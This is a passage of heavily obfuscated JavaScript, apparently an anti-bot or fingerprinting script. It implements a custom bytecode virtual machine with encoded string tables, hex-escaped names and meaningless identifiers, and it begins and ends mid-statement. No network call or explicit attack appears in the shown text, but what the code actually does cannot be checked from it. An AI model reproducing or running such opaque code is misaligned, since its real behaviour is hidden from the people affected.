L2()[k1(RV)],Av('',[][[]]))?L2()[k1(S2)].apply(null,[Xm,Zp,Kr(jf)]):L2()[k1(DK)](R3,Uw,gn)]=function(mK,Jd,tN){pn.push(q1);if(Kr(JX[gG()[fO(S2)](x1,EK,BM)](mK,Jd))){U6[SF()[Dg(RM)].apply(null,[vF,Qs,Kr(DK),X4])][SF()[Dg(Kj)](c7,wA,Jl,wx)](mK,Jd,Yd(vI,[SF()[Dg(S2)](wA,Kr({}),Kr(Kr([])),PS),Kr(Kr({})),Jr()[MO(jf)](B2,Cn,Kr(Kr(jf)),K9,Nd,tP),tN]));}pn.pop();};vm=xk;}break;case pk:{vm=fq;qM=function(n3){return Yd.apply(this,[OA,arguments]);}([function(Im,tx){return Yd.apply(this,[tq,arguments]);},function(f4,pU,FM){'use strict';return CS.apply(this,[nD,arguments]);}]);}break;case Yq:{JX[R1(typeof L2()[k1(lE)],Av([],[][[]]))?L2()[k1(zn)](LM,tP,ZV):L2()[k1(DK)].call(null,Qx,QE,Kr([]))]=function(g3,lN){pn.push(xx);if(E4(lN,P6[R1(typeof gG()[fO(RM)],Av([],[][[]]))?gG()[fO(zn)].call(null,pj,Yz,Gn):gG()[fO(ZO)].apply(null,[qx,vS,Kp])]()))g3=JX(g3);if(E4(lN,zj)){var Zx;return pn.pop(),Zx=g3,Zx;}if(E4(lN,XG)&&c2(typeof g3,Q2()[m7(jf)].call(null,wW,dU,w7,Kr(Kr([])),VU,mv))&&g3&&g3[xP()[PP(wK)].apply(null,[Xf,Fv,hN])]){var Np;return pn.pop(),Np=g3,Np;}var Aw=U6[SF()[Dg(RM)].call(null,vF,S2,Kr(jf),BF)][R1(typeof L2()[k1(xC)],Av([],[][[]]))?L2()[k1(xC)].apply(null,[nh,PB,Qz]):L2()[k1(DK)].call(null,ld,Tz,sN)](null);JX[R1(typeof L2()[k1(DK)],Av([],[][[]]))?L2()[k1(Nn)](m4,sN,Kr(Kr([]))):L2()[k1(DK)](Qx,bF,c7)](Aw);U6[SF()[Dg(RM)](vF,Gm,bF,BF)][SF()[Dg(Kj)](c7,cK,If,GK)](Aw,Y2()[r2(jf)](nl,A2,cU,ZO,Nd,WX),Yd(vI,[c2(typeof SF()[Dg(ZO)],Av('',[][[]]))?SF()[Dg(zj)](NK,J7,PX,R4):SF()[Dg(S2)](wA,Qz,wA,Gt),Kr(Kr(N)),gG()[fO(RV)](Dv,ZV,Vs),g3]));if(E4(lN,lE)&&sm(typeof g3,Fd()[cE(jf)](JB,Qz,VU,PC,r7)))for(var XB in g3)JX[L2()[k1(S2)](zs,Zp,Kr(Kr(jf)))](Aw,XB,function(Dz){return g3[Dz];}.bind(null,XB));var fC;return pn.pop(),fC=Aw,fC;};vm-=G8;}break;case fq:{vm+=lb;pn.pop();}break;case K5:{XX(Cq,[gw()]);(function(sX,US){return XX.apply(this,[cJ,arguments]);}(['H','B42Qc','f','gdQgQB2dQ4wLLLLLL','g','HLdg','c','L','dd','d4','HdB','HL','d','ccc','2','HH','dH','QQQ'],wK));vm+=wL;Xr=XX(pY,[['gLQ4wLLLLLL','H','Hd2','cQ','cg','B44c4wLLLLLL','gdQgQB2dQ4wLLLLLL','gdfdBBc','fcffBL2wLLLLLL','cd','B42Qc','fffffff','HQdHccf','f','dLgf','cBLL','gLQB','fHQd','HBcfg','cd2Bf','2','dL','HLL','d','c','L','Hc','dc','H4L','d4','QL','g2','HL','HLLL','gdQgQB2dQB','g','cLLL','HLLH','gQQQ','dQQQ','HLLLL','HLdg','QQQ','dfL','dLLL','Hf','dLHB','QQQQQQ','444','d4L','dddd','H4','dg','HwfH','Hd','Q','Hg','cBLLLLL','4','HHH','fgd','f2','HwB2','Hwgc'],Kr({})]);q0=function TMhDmTBEPN(){nY();bZ();function XM(){this["BM"]++;this.xh=jz;}function Qh(){this["P0"]=(this["P0"]&0xffff)*0xcc9e2d51+(((this["P0"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.xh=rM;}Oq();function pj(Zd){this[Jx]=Object.assign(this[Jx],Zd);}function Aq(MY,Kh){var Ux={MY:MY,ph:Kh,BM:0,Ix:0,xh:bG};while(!Ux.xh());return Ux["ph"]>>>0;}function hz(){return Uh(`${Md()[dN(gN)]}`,"0x"+"\x35\x39\x61\x38\x62\x38\x63");}function UZ(cY,Ym){return cY|Ym;}function g0(){var E0=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);g0=function(){return E0;};return E0;}function G0(){var zf=function(){};G0=function(){return zf;};return zf;}function Xj(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var dZ;function Zh(){this["ph"]=this["ph"]<<13|this["ph"]>>>19;this.xh=Aj;}var gN,FM,DG,b0,Uk,mY,wY,qh,qZ,jh,ck,d9,F0,Al,Ed,Zx,Xl,Oh,mM,td,EZ,CM,gM,QN,tq,hd,wf,nG,Qf,Gk,Fx,Kl,pk,E9,Ld,jl,cd,Vm,HY,Vl,Nx,pm,GN,s9,hZ,lm,Nj,wj,TN,sG,Q,FN,th,Mj,KZ,Jx,P9,Zm,Mm,KG,vz,Od,Cq,Qq,cG,Fq,b,rz,Gd,mz,cx,km,Wf,nf,gd,Wh,Eq,vM,Hz,wM,bd,Jz,Mx,vf,Cj,Zf,L9,dx,xN,Pz,Oz,VN,J,T9,IG,Gf,Km,xj,VG,MZ,q,IY,Mz,XG,dM,vx;function gx(){return ON.apply(this,[s0,arguments]);}function dN(c){return Hj()[c];}function Hj(){var tz=['Mh','Ij','f9','zz','lM','gY','nN','Fl'];Hj=function(){return tz;};return tz;}function J9(fM){return Hj()[fM];}function md(){return Hm.apply(this,[dq,arguments]);}function tl(){return Cm.apply(this,[ff,arguments]);}function lN(mG){return Hj()[mG];}function Bh(P,K){return P%K;}function PN(r0,sh){return r0*sh;}var d;function If(fY,WY){return fY>>WY;}var Td;function pN(jG,Az){var GZ=pN;switch(jG){case bx:{var Sh=Az[nz];Sh[Sh[Mm](wM)]=function(){this[hd](this[Jx].pop(),this[vz](),this[b0]());};pN(pz,[Sh]);}break;case pz:{var LZ=Az[nz];LZ[LZ[Mm](Hz)]=function(){var fG=this[b0]();var R=this[vz]();var kG=this[vz]();var ZY=this[Zm](kG,R);if(mx(fG)){var ml=this;var zM={get(BN){ml[P9]=BN;return kG;}};this[P9]=new Proxy(this[P9],zM);}this[Jx].push(ZY);};pN(KM,[LZ]);}break;case KM:{var r=Az[nz];r[r[Mm](vM)]=function(){this[Jx].push(mZ(this[vz](),this[vz]()));};pN(J0,[r]);}break;case J0:{var Df=Az[nz];Df[Df[Mm](Eq)]=function(){this[Jx].push(this[vz]()&&this[vz]());};pN(D0,[Df]);}break;case DN:{var MM=Az[nz];MM[MM[Mm](cx)]=function(){var Vk=this[b0]();var zj=this[b0]();var Ch=this[km]();var n9=NG.call(this[Nx]);var lq=this[P9];this[Jx].push(function(...Tx){var mk=MM[P9];Vk?MM[P9]=lq:MM[P9]=MM[Cq](this);var kZ=mZ(Tx.length,zj);MM[Wf]=XZ(kZ,gN);while(I(kZ++,b0)){Tx.push(undefined);}for(let tm of Tx.reverse()){MM[Jx].push(MM[Cq](tm));}d.call(MM[Nx],n9);var Wl=MM[rz][lx.P];MM[qh](lx.P,Ch);MM[Jx].push(Tx.length);MM[Gd]();var Q9=MM[vz]();while(Kz(--kZ,b0)){MM[Jx].pop();}MM[qh](lx.P,Wl);MM[P9]=mk;return Q9;});};pN(M,[MM]);}break;case D0:{var p=Az[nz];p[p[Mm](vz)]=function(){this[qh](lx.P,this[km]());};pN(p9,[p]);}break;case M:{var YY=Az[nz];YY[YY[Mm](mz)]=function(){this[Jx].push(Bh(this[vz](),this[vz]()));};pN(jN,[YY]);}break;case KN:{var PY=Az[nz];PY[PY[Mm](nf)]=function(){this[Jx].push(Fh(this[vz](),this[vz]()));};pN(DN,[PY]);}break;case p9:{var dk=Az[nz];dk[dk[Mm](gd)]=function(){var Jk=[];var Y=this[Jx].pop();var Uq=mZ(this[Jx].length,gN);for(var R0=b0;I(R0,Y);++R0){Jk.push(this[Oh](this[Jx][Uq--]));}this[hd](G0()[J9(DG)](Uk,Wh),Jk);};pN(KN,[dk]);}break;case jN:{var OY=Az[nz];OY[OY[Mm](b)]=function(){var z=this[b0]();var qd=this[Jx].pop();var Gl=this[Jx].pop();var Vd=this[Jx].pop();var vN=this[rz][lx.P];this[qh](lx.P,qd);try{this[Gd]();}catch(Cz){this[Jx].push(this[Cq](Cz));this[qh](lx.P,Gl);this[Gd]();}finally{this[qh](lx.P,Vd);this[Gd]();this[qh](lx.P,vN);}};b9(bx,[OY]);}break;}}function Lx(HG,Jj){return HG===Jj;}function Bj(){return Ef(`${Md()[dN(gN)]}`,0,hz());}function C9(){this["ph"]^=this["P0"];this.xh=Zh;}function Nm(){return ["RoA,d\\I)","#L3,B&kF\rMHP]5\x00vO.\bgK0,\x40b(Q\x00SDU","","\\","Y=2D0+T","hy!=nkO~\rUcLG :k"];}function cl(){return this;}function l0(){this["ph"]^=this["ph"]>>>16;this.xh=S0;}function Q0(Ok,wq){return Ok^wq;}var NG;function s(){return n.apply(this,[tY,arguments]);}0x59a8b8c,2130136790;function Af(){return Zk.apply(this,[jk,arguments]);}function xx(gk,nd){var v0=xx;switch(gk){case ff:{var C=nd[nz];zd(C[b0]);var Xk=b0;while(I(Xk,C.length)){h0()[C[Xk]]=function(){var Id=C[Xk];return function(Em,xm,fN){var wh=TG.apply(null,[Em,pk,fN]);h0()[Id]=function(){return wh;};return wh;};}();++Xk;}}break;case ZN:{var kY=nd[nz];var CN=nd[ZN];var sZ=Kd[Uk];var Xh=XZ([],[]);var Tm=Kd[CN];for(var Yh=mZ(Tm.length,gN);dz(Yh,b0);Yh--){var Ik=Bh(XZ(XZ(Yh,kY),WG()),sZ.length);var xY=RZ(Tm,Yh);var x0=RZ(sZ,Ik);Xh+=hf(kq,[vh(rj(vh(xY,x0)),UZ(xY,x0))]);}return Zk(IZ,[Xh]);}break;case q9:{var Pk=nd[nz];var gz=nd[ZN];var bl=nd[YG];var Bk=nd[Tl];var Pf=XZ([],[]);var c9=Bh(XZ(Pk,WG()),jl);var kh=OZ[gz];for(var sd=b0;I(sd,kh.length);sd++){var tM=RZ(kh,sd);var Px=RZ(tx.Bx,c9++);Pf+=hf(kq,[vh(rj(vh(tM,Px)),UZ(tM,Px))]);}return Pf;}break;case dd:{var zk=nd[nz];tx=function(YN,Dz,QZ,zG){return xx.apply(this,[q9,arguments]);};return Tj(zk);}break;case xq:{var x9=nd[nz];var pM=nd[ZN];var JN=XZ([],[]);var wl=Bh(XZ(pM,WG()),cd);var z9=FZ[x9];var jY=b0;if(I(jY,z9.length)){do{var NY=RZ(z9,jY);var Gm=RZ(rN.AM,wl++);JN+=hf(kq,[vh(rj(vh(NY,Gm)),UZ(NY,Gm))]);jY++;}while(I(jY,z9.length));}return JN;}break;case k0:{var RG=nd[nz];rN=function(Xf,MN){return xx.apply(this,[xq,arguments]);};return LY(RG);}break;case Fk:{var dh=nd[nz];var PM=nd[ZN];var lz=Md()[dN(b0)].call(null,sG,FM,Q);for(var B=b0;I(B,dh[h0()[Nh(gN)](qh,FN,wG(hd))]);B=XZ(B,gN)){var wN=dh[h0()[Nh(qh)](b0,th,Mj)](B);var RM=PM[wN];lz+=RM;}return lz;}break;case Bd:{var Ak={'\x41':h0()[Nh(FM)].apply(null,[jh,jl,Vm]),'\x46':G0()[J9(b0)].apply(null,[FM,HY]),'\x49':g0()[Lm(gN)].call(null,Vl,b0,b0,Nx),'\x4b':h0()[Nh(DG)](DG,pm,GN),'\x50':Nf()[lN(gN)].apply(null,[wG(s9),DG]),'\x53':G0()[J9(gN)](DG,wG(d9)),'\x55':h0()[Nh(Uk)](gN,qh,hZ),'\x59':Nf()[lN(FM)](lm,gN),'\x66':g0()[Lm(FM)](Nj,gN,wj,TN)};return function(bY){return xx(Fk,[bY,Ak]);};}break;case rd:{var wz=nd[nz];Td(wz[b0]);var Pd=b0;while(I(Pd,wz.length)){Nf()[wz[Pd]]=function(){var Rl=wz[Pd];return function(cm,fl){var B9=Hd(cm,fl);Nf()[Rl]=function(){return B9;};return B9;};}();++Pd;}}break;case pZ:{var PZ=nd[nz];var Ff=nd[ZN];var Uz=nd[YG];var qG=nd[Tl];var GG=OZ[Uk];var Fd=XZ([],[]);var lj=OZ[Ff];var sf=mZ(lj.length,gN);while(dz(sf,b0)){var dG=Bh(XZ(XZ(sf,PZ),WG()),GG.length);var hl=RZ(lj,sf);var Kk=RZ(GG,dG);Fd+=hf(kq,[vh(rj(vh(hl,Kk)),UZ(hl,Kk))]);sf--;}return xx(dd,[Fd]);}break;}}var Ez;function Ek(a,b){return a.charCodeAt(b);}function EN(){return Hm.apply(this,[KN,arguments]);}function Rk(){this["ph"]^=this["BM"];this.xh=l0;}function Hm(Ox,Y0){var W0=Hm;switch(Ox){case FY:{var CZ=Y0[nz];CZ[CZ[Mm](Uk)]=function(){this[Jx].push(XZ(this[vz](),this[vz]()));};pN(bx,[CZ]);}break;case bf:{var Uj=Y0[nz];Uj[Uj[Mm](qh)]=function(){var Sx=this[Jx].pop();var Ax=this[b0]();if(ql(typeof Sx,Md()[dN(gN)](cd,b0,cd))){throw h0()[Nh(wY)](mY,mM,wG(nG));}if(Kz(Ax,gN)){Sx.j++;return;}this[Jx].push(new Proxy(Sx,{get(Nl,m9,V){if(Ax){return ++Nl.j;}return Nl.j++;}}));};Hm(FY,[Uj]);}break;case ll:{var Uf=Y0[nz];Uf[Uf[Mm](wY)]=function(){this[Jx]=[];jx.call(this[Nx]);this[qh](lx.P,this[bd].length);};Hm(bf,[Uf]);}break;case dq:{var g=Y0[nz];g[g[Mm](qZ)]=function(){this[Jx].push(PN(wG(gN),this[vz]()));};Hm(ll,[g]);}break;case KN:{var kM=Y0[nz];kM[kM[Mm](Jz)]=function(){Ll.call(this[Nx]);};Hm(dq,[kM]);}break;case kN:{var fZ=Y0[nz];fZ[fZ[Mm](E9)]=function(){this[Jx].push(Lx(this[vz](),this[vz]()));};Hm(KN,[fZ]);}break;case kq:{var dl=Y0[nz];dl[dl[Mm](Mx)]=function(){this[Jx].push(this[vf](this[Cj]()));};Hm(kN,[dl]);}break;case Mf:{var SZ=Y0[nz];SZ[SZ[Mm](Zf)]=function(){this[Jx].push(EY(this[vz](),this[vz]()));};Hm(kq,[SZ]);}break;case SN:{var kk=Y0[nz];kk[kk[Mm](L9)]=function(){var Sf=this[b0]();var Am=kk[km]();if(mx(this[vz](Sf))){this[qh](lx.P,Am);}};Hm(Mf,[kk]);}break;case s0:{var UY=Y0[nz];UY[UY[Mm](dx)]=function(){this[Jx].push(UZ(this[vz](),this[vz]()));};Hm(SN,[UY]);}break;}}function Fh(LM,D){return LM!==D;}function sM(){return Ef(`${Md()[dN(gN)]}`,T(),xl()-T());}var k9;function hf(tG,Rq){var cj=hf;switch(tG){case Sl:{dZ=function(qM){return VZ.apply(this,[k0,arguments]);};Zk.call(null,BG,[mx({}),DG,wG(Kl)]);}break;case jj:{var Z=Rq[nz];var w0=XZ([],[]);var SG=mZ(Z.length,gN);if(dz(SG,b0)){do{w0+=Z[SG];SG--;}while(dz(SG,b0));}return w0;}break;case J0:{var Nd=Rq[nz];Hd.Qz=hf(jj,[Nd]);while(I(Hd.Qz.length,E9))Hd.Qz+=Hd.Qz;}break;case Vz:{Td=function(K9){return hf.apply(this,[J0,arguments]);};xx.call(null,ZN,[wG(Ld),FM]);}break;case k0:{var S=Rq[nz];var JM=XZ([],[]);for(var cz=mZ(S.length,gN);dz(cz,b0);cz--){JM+=S[cz];}return JM;}break;case hk:{var ZG=Rq[nz];tx.Bx=hf(k0,[ZG]);while(I(tx.Bx.length,Qf))tx.Bx+=tx.Bx;}break;case KN:{Tj=function(bq){return hf.apply(this,[hk,arguments]);};xx(pZ,[wG(hZ),DG,mx(b0),gM]);}break;case kq:{var jm=Rq[nz];if(bz(jm,v)){return HN[Ez[FM]][Ez[gN]](jm);}else{jm-=Jm;return HN[Ez[FM]][Ez[gN]][Ez[b0]](null,[XZ(If(jm,ck),U),XZ(Bh(jm,EG),k)]);}}break;case IZ:{var l=Rq[nz];LY(l[b0]);var kz=b0;if(I(kz,l.length)){do{G0()[l[kz]]=function(){var Lz=l[kz];return function(NM,Ql){var Nk=rN(NM,Ql);G0()[Lz]=function(){return Nk;};return Nk;};}();++kz;}while(I(kz,l.length));}}break;case bk:{var I9=Rq[nz];var Bf=Rq[ZN];var hG=Rq[YG];var pl=XZ([],[]);var Vq=Bh(XZ(hG,WG()),d9);var qk=Sz[Bf];var h=b0;if(I(h,qk.length)){do{var VY=RZ(qk,h);var bM=RZ(f.U9,Vq++);pl+=hf(kq,[vh(UZ(rj(VY),rj(bM)),UZ(VY,bM))]);h++;}while(I(h,qk.length));}return pl;}break;}}var FZ;function N0(){return pN.apply(this,[bx,arguments]);}function gZ(){return b9.apply(this,[Yj,arguments]);}function G9(){return Cm.apply(this,[jN,arguments]);}function jz(){this["Ix"]++;this.xh=Rf;}function sm(){return ON.apply(this,[d0,arguments]);}var nq;function JY(){this["ph"]^=this["ph"]>>>13;this.xh=Zl;}function cZ(){return b9.apply(this,[Fk,arguments]);}function pd(){return ["NTI\\","\b","o&Dl9,<~rhC(0J ]geDU","Z","*HUP}1G7+",".\'V.A",">\x40,-OzJJY<Z1*\rE6bL*L","\v8,~-d|c\\XGS\x00",")HCZ1A2\x07\rM6oP4M\x40U\\_8\b3\'N11Q4\t\tHK2[\"9\v-2];]\tI[","R"];}function qx(ZM,RN){return ZM>>>RN;}function bm(){return pN.apply(this,[D0,arguments]);}var hm;function rM(){this["P0"]=this["P0"]<<15|this["P0"]>>>17;this.xh=G;}function Zl(){this["ph"]=(this["ph"]&0xffff)*0xc2b2ae35+(((this["ph"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.xh=Lq;}function Nf(){var Hk={};Nf=function(){return Hk;};return Hk;}function Ck(){return pN.apply(this,[DN,arguments]);}function XZ(Sj,qj){return Sj+qj;}function C0(xG,LG){return xG==LG;}function VZ(qY,S9){var XN=VZ;switch(qY){case kN:{var Wq=S9[nz];var Qm=S9[ZN];var zZ=FZ[b0];var dY=XZ([],[]);var gG=FZ[Wq];var sk=mZ(gG.length,gN);while(dz(sk,b0)){var t9=Bh(XZ(XZ(sk,Qm),WG()),zZ.length);var F9=RZ(gG,sk);var Rx=RZ(zZ,t9);dY+=hf(kq,[vh(rj(vh(F9,Rx)),UZ(F9,Rx))]);sk--;}return xx(k0,[dY]);}break;case kq:{var Kx=S9[nz];var t=S9[ZN];var Qd=S9[YG];var CG=nk[FM];var Yl=XZ([],[]);var Wj=nk[Kx];var m=mZ(Wj.length,gN);while(dz(m,b0)){var tf=Bh(XZ(XZ(m,Qd),WG()),CG.length);var qq=RZ(Wj,m);var T0=RZ(CG,tf);Yl+=hf(kq,[vh(UZ(rj(qq),rj(T0)),UZ(qq,T0))]);m--;}return Zk(fj,[Yl]);}break;case KM:{var OG=S9[nz];var DM=XZ([],[]);var JG=mZ(OG.length,gN);if(dz(JG,b0)){do{DM+=OG[JG];JG--;}while(dz(JG,b0));}return DM;}break;case YG:{var O9=S9[nz];TG.t0=VZ(KM,[O9]);while(I(TG.t0.length,Ed))TG.t0+=TG.t0;}break;case Mf:{zd=function(fz){return VZ.apply(this,[YG,arguments]);};TG(qZ,Zx,wG(Xl));}break;case bf:{var Oj=S9[nz];var sx=XZ([],[]);var Fm=mZ(Oj.length,gN);if(dz(Fm,b0)){do{sx+=Oj[Fm];Fm--;}while(dz(Fm,b0));}return sx;}break;case xq:{var Sm=S9[nz];rN.AM=VZ(bf,[Sm]);while(I(rN.AM.length,Qf))rN.AM+=rN.AM;}break;case pZ:{LY=function(M9){return VZ.apply(this,[xq,arguments]);};rN(qh,wG(Gk));}break;case El:{var Wx=S9[nz];var IN=XZ([],[]);for(var Lk=mZ(Wx.length,gN);dz(Lk,b0);Lk--){IN+=Wx[Lk];}return IN;}break;case k0:{var pf=S9[nz];f.U9=VZ(El,[pf]);while(I(f.U9.length,Fx))f.U9+=f.U9;}break;}}function wk(){return Cm.apply(this,[Bd,arguments]);}function nl(){return Zk.apply(this,[D0,arguments]);}function lk(){return b9.apply(this,[dq,arguments]);}function Sk(){return ON.apply(this,[fj,arguments]);}function Aj(){this["V9"]=(this["ph"]&0xffff)*5+(((this["ph"]>>>16)*5&0xffff)<<16)&0xffffffff;this.xh=Pl;}function hq(mq,Bm){return mq<<Bm;}function RY(){return ["\f","","cl$I","R:>U\vn&K-Tf/Yb[UQU#UQX\b","m\'ctKap[>","u"];}function Xx(){return Hm.apply(this,[kN,arguments]);}function rq(){return ["26*[D","]01/isjV\x407C*|R6r/ (R","","V3j^FpYEQ\n+6jQI<L<T\x00\x00d"];}var rN;function TY(){return Cm.apply(this,[rd,arguments]);}function vh(lf,AZ){return lf&AZ;}var Ll;function b9(JZ,OM){var O0=b9;switch(JZ){case KY:{rN=function(kd,Lf){return VZ.apply(this,[kN,arguments]);};nq=function(vq){this[Jx]=[vq[P9].j];};k9=function(XY,m0){return b9.apply(this,[dj,arguments]);};D9=function(Om,px){return b9.apply(this,[bk,arguments]);};Ll=function(){this[Jx][this[Jx].length]={};};X0=function(){this[Jx].pop();};TG=function(N9,p0,Cx){return VZ.apply(this,[kq,arguments]);};NG=function(){return [...this[Jx]];};d=function(X){return b9.apply(this,[Gx,arguments]);};jx=function(){this[Jx]=[];};zd=function(){return VZ.apply(this,[Mf,arguments]);};LY=function(){return VZ.apply(this,[pZ,arguments]);};dZ=function(){return hf.apply(this,[Sl,arguments]);};Td=function(){return hf.apply(this,[Vz,arguments]);};Tj=function(){return hf.apply(this,[KN,arguments]);};sN=function(H0,cq,Eh){return b9.apply(this,[BG,arguments]);};Zk(hk,[]);Ez=Xj();FZ=Nm();hf.call(this,IZ,[Hj()]);OZ=RY();Zk.call(this,jk,[Hj()]);nk=pd();xx.call(this,ff,[Hj()]);Sz=rq();Zk.call(this,D0,[Hj()]);n0();xx.call(this,rd,[Hj()]);sz=Zk(Gx,[['UY','PAI','PFF','PSKKfSSSSSS','PSKUfSSSSSS'],mx(mx(b0))]);lx={P:sz[b0],h:sz[gN],o:sz[FM]};;kl=class kl {constructor(){this[rz]=[];this[bd]=[];this[Jx]=[];this[Wf]=b0;Cm(Sl,[this]);this[g0()[Lm(DG)].apply(null,[wG(KZ),qh,vx,wj])]=sN;}};return kl;}break;case dj:{var XY=OM[nz];var m0=OM[ZN];return this[Jx][mZ(this[Jx].length,gN)][XY]=m0;}break;case bk:{var Om=OM[nz];var px=OM[ZN];for(var Tz of [...this[Jx]].reverse()){if(EY(Om,Tz)){return px[Zm](Tz,Om);}}throw G0()[J9(FM)](gN,wG(Al));}break;case Gx:{var X=OM[nz];if(Lx(this[Jx].length,b0))this[Jx]=Object.assign(this[Jx],X);}break;case BG:{var H0=OM[nz];var cq=OM[ZN];var Eh=OM[YG];this[bd]=this[xN](cq,Eh);this[P9]=this[Cq](H0);this[Nx]=new nq(this);this[qh](lx.P,b0);try{while(I(this[rz][lx.P],this[bd].length)){var Kf=this[b0]();this[Kf](this);}}catch(gl){}}break;case Fk:{var Xm=OM[nz];Xm[Xm[Mm](KG)]=function(){this[Jx].push(PN(this[vz](),this[vz]()));};}break;case ff:{var Dj=OM[nz];Dj[Dj[Mm](Od)]=function(){this[Jx].push(this[Cq](undefined));};b9(Fk,[Dj]);}break;case Yj:{var AN=OM[nz];AN[AN[Mm](Qq)]=function(){this[Jx].push(hq(this[vz](),this[vz]()));};b9(ff,[AN]);}break;case dq:{var Kj=OM[nz];Kj[Kj[Mm](cG)]=function(){this[Jx].push(dz(this[vz](),this[vz]()));};b9(Yj,[Kj]);}break;case bx:{var BZ=OM[nz];BZ[BZ[Mm](Fq)]=function(){this[Jx].push(Q0(this[vz](),this[vz]()));};b9(dq,[BZ]);}break;}}function cM(){return Hm.apply(this,[bf,arguments]);}function Kz(Kq,W){return Kq>W;}var dj,kN,bx,J0,BG,Jm,Bd,Fk,U,hk,bf,jk,k0,xM,rd,q9,KN,FY,v,SN,jj,dd,s0,KM,z0,Bl,ll,xq,DN,EG,kq,Vz,Sl,El,Mf,bk,dq,k,pz,pZ,p9,M,tY,D0,ff,KY,jN;function U0(){return n.apply(this,[DN,arguments]);}function Xd(){return Hm.apply(this,[kq,arguments]);}function kj(){return ON.apply(this,[Vz,arguments]);}function Oq(){DN=YG+Tl*IZ,bx=ZN+YG*IZ,rd=Tl+YG*IZ,p9=YG+Yj*IZ,U=Ph+d0*IZ+YG*IZ*IZ+Yj*IZ*IZ*IZ+Yj*IZ*IZ*IZ*IZ,Vz=Gx+fj*IZ,jj=ZN+IZ,pZ=d0+IZ,KM=fj+YG*IZ,M=fj+fj*IZ,EG=fj+YG*IZ+nz*IZ*IZ+IZ*IZ*IZ,ll=Ph+Tl*IZ,D0=ZN+fj*IZ,k0=Ph+YG*IZ,FY=Tl+Tl*IZ,kq=Ph+fj*IZ,Jm=Ph+Tl*IZ+Yj*IZ*IZ+Yj*IZ*IZ*IZ+Ph*IZ*IZ*IZ*IZ,bf=YG+fj*IZ,dj=ZN+Tl*IZ,pz=Ph+IZ,kN=d0+Yj*IZ,q9=nz+fj*IZ,BG=Tl+fj*IZ,dq=YG+IZ,xM=ZN+Yj*IZ,jk=d0+fj*IZ,SN=nz+Tl*IZ,hk=YM+fj*IZ,Sl=YM+Yj*IZ,KN=Ph+Yj*IZ,xq=YM+IZ,bk=Tl+Yj*IZ,El=Gx+IZ,J0=Gx+Yj*IZ,z0=fj+Yj*IZ,s0=Yj+YG*IZ,ff=ZN+Ph*IZ,jN=Yj+fj*IZ,Fk=d0+YG*IZ,v=Yj+Tl*IZ+Yj*IZ*IZ+Yj*IZ*IZ*IZ+Ph*IZ*IZ*IZ*IZ,Bl=YG+YG*IZ,dd=YM+Tl*IZ,KY=nz+YG*IZ,k=nz+YG*IZ+Tl*IZ*IZ+Ph*IZ*IZ*IZ+Yj*IZ*IZ*IZ*IZ,Mf=Gx+Tl*IZ,Bd=Yj+Tl*IZ,tY=d0+Tl*IZ;}function Nq(){return Hm.apply(this,[Mf,arguments]);}function n(HM,Pm){var WN=n;switch(HM){case M:{var N=Pm[nz];N[N[Mm](xN)]=function(){this[Jx].push(this[Cj]());};Hm(s0,[N]);}break;case fj:{var Cf=Pm[nz];Cf[Cf[Mm](Cq)]=function(){var gq=this[b0]();var Hl=this[b0]();var Dm=this[b0]();var dm=this[vz]();var lG=[];for(var Gj=b0;I(Gj,Dm);++Gj){switch(this[Jx].pop()){case b0:lG.push(this[vz]());break;case gN:var ZZ=this[vz]();for(var zh of ZZ.reverse()){lG.push(zh);}break;default:throw new Error(h0()[Nh(qZ)].call(null,wY,d9,Pz));}}var UN=dm.apply(this[P9].j,lG.reverse());gq&&this[Jx].push(this[Cq](UN));};n(M,[Cf]);}break;case Mf:{var sq=Pm[nz];sq[sq[Mm](wj)]=function(){this[Jx].push(If(this[vz](),this[vz]()));};n(fj,[sq]);}break;case jk:{var zq=Pm[nz];zq[zq[Mm](Oz)]=function(){this[Jx].push(this[km]());};n(Mf,[zq]);}break;case tY:{var xk=Pm[nz];xk[xk[Mm](VN)]=function(){this[Jx].push(qx(this[vz](),this[vz]()));};n(jk,[xk]);}break;case Tl:{var Jf=Pm[nz];Jf[Jf[Mm](J)]=function(){var nm=this[b0]();var Bz=Jf[km]();if(this[vz](nm)){this[qh](lx.P,Bz);}};n(tY,[Jf]);}break;case z0:{var Xz=Pm[nz];Xz[Xz[Mm](T9)]=function(){X0.call(this[Nx]);};n(Tl,[Xz]);}break;case DN:{var rh=Pm[nz];rh[rh[Mm](IG)]=function(){this[Jx].push(this[Gf]());};n(z0,[rh]);}break;case Bl:{var xd=Pm[nz];xd[xd[Mm](Km)]=function(){this[Jx].push(I(this[vz](),this[vz]()));};n(DN,[xd]);}break;case bx:{var TM=Pm[nz];TM[TM[Mm](xj)]=function(){this[Jx].push(M0(this[vz](),this[vz]()));};n(Bl,[TM]);}break;}}function S0(){this["ph"]=(this["ph"]&0xffff)*0x85ebca6b+(((this["ph"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.xh=JY;}var X0;function Ex(){return b9.apply(this,[ff,arguments]);}function lY(){return pN.apply(this,[J0,arguments]);}function Md(){var W9=[]['\x6b\x65\x79\x73']();Md=function(){return W9;};return W9;}function qN(){return Aq(mh(),292921);}function EY(VM,FG){return VM in FG;}function Lh(){if([10,13,32].includes(this["P0"]))this.xh=jz;else this.xh=Qh;}function WG(){var Wm;Wm=sM()-qN();return WG=function(){return Wm;},Wm;}function Ef(a,b,c){return a.substr(b,c);}function Nh(Vx){return Hj()[Vx];}var jx;function AG(){return ON.apply(this,[xM,arguments]);}return b9.call(this,KY);function zl(){return Hm.apply(this,[SN,arguments]);}function bz(rm,fk){return rm<=fk;}function Cm(w9,Lj){var IM=Cm;switch(w9){case Bd:{var gf=Lj[nz];gf[Gf]=function(){var LN=Md()[dN(b0)](TN,FM,Q);for(let Ul=b0;I(Ul,mY);++Ul){LN+=this[b0]().toString(FM).padStart(mY,G0()[J9(gN)](DG,wG(d9)));}var tZ=parseInt(LN.slice(gN,Mz),FM);var zm=LN.slice(Mz);if(C0(tZ,b0)){if(C0(zm.indexOf(Nf()[lN(gN)](wG(s9),DG)),wG(gN))){return 